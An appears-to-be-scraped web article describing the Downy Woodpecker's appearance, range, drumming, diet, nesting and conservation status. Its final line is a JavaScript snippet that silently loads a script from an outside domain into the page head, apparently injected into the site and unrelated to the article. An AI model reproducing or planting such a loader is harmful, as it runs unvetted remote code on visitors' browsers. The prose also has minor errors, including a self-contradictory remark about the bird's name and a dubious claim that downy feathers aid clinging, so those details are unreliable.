Among the many fascinating and diverse bird species found in North America, the Downy Woodpecker (Picoides pubescens) holds a special place in the hearts of birdwatchers and nature enthusiasts. Despite its diminutive size, this charming woodpecker stands as a testament to the wonders of nature’s design and adaptations. With its striking black-and-white plumage, drumming skills, and acrobatic maneuvers, the Downy Woodpecker adds a touch of enchantment to woodlands, parks, and backyard bird feeders. In this article, we explore the captivating world of the Downy Woodpecker, uncovering its characteristics, behavior, and significance in the natural world.
Downy Woodpecker images
















Appearance and Identification
The Downy Woodpecker is the smallest woodpecker species in North America, measuring around 5 to 6 inches (13 to 15 centimeters) in length. It exhibits a striking black-and-white plumage pattern, with a bold black back, wings, and tail, and a white underbelly. The male can be distinguished from the female by the presence of a small red patch on the back of its head, known as the nape.
Despite its name, the Downy Woodpecker’s plumage is remarkably soft to the touch, as it is covered with specialized feathers known as downy feathers. These downy feathers provide the bird with insulation and aid in its ability to cling to vertical surfaces, such as tree trunks.
Habitat and Range
The Downy Woodpecker is a common and widespread species found throughout much of North America, from southern Canada to the southern United States. It is highly adaptable to various habitats and can be observed in woodlands, parks, suburban areas, and even urban environments with mature trees.
Behavior and Drumming
One of the most distinctive behaviors of the Downy Woodpecker is its drumming. This is not actual drumming in the musical sense but rather a method of communication and territory establishment. Using its bill, the woodpecker rapidly taps on resonant surfaces, such as dead branches or metal objects, creating a loud, rhythmic sound that can be heard from a considerable distance. This drumming serves as both a territorial display to announce ownership of a territory and a method to attract potential mates during the breeding season.
Feeding Habits
The Downy Woodpecker’s diet primarily consists of insects, making it an essential player in controlling insect populations in its habitat. It forages on tree trunks and branches, using its specialized bill to probe crevices and extract insects and larvae from the bark. In addition to insects, the Downy Woodpecker also feeds on seeds and berries, especially during the colder months when insects may be scarce.
Nesting and Reproduction
During the breeding season, the Downy Woodpecker constructs a small, circular cavity nest in a tree, usually at a moderate height above the ground. Both male and female participate in excavating the nest, lining it with wood chips, and raising the young. The female typically lays 4 to 5 eggs, which hatch after about 12 days of incubation. The parents take turns feeding the chicks until they fledge and leave the nest after about three weeks.
Conservation Status
The Downy Woodpecker is not currently considered endangered and maintains stable populations throughout its range. Its ability to adapt to various habitats and its wide distribution contribute to its conservation status. However, like many bird species, it faces threats from habitat loss due to deforestation and urbanization. Providing suitable habitat, such as mature trees and wooded areas, can help support the thriving populations of this delightful woodpecker.
The Downy Woodpecker’s presence in woodlands and suburban areas serves as a delightful reminder of the intricate connections and diverse life within our ecosystems. With its charming appearance, drumming prowess, and ecological importance, this tiny drummer of the forest continues to inspire wonder and appreciation for the beauty and complexity of the natural world. As we cherish and protect the habitats that support the Downy Woodpecker and its fellow avian inhabitants, we contribute to the conservation of these delightful creatures for generations to come.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);